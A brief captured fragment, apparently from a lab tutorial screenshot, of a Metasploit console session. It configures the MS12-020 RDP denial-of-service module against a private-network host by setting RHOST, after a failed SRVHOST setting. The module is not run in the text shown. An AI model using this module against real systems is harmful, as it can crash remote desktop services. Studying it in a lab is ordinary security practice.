 msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set SRVHOST 192.168.182.128
[!] Unknown datastore option: SRVHOST. Did you mean RHOST?
SRVHOST => 192.168.182.128
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set RHOST 192.168.182.133
RHOST => 192.168.182.133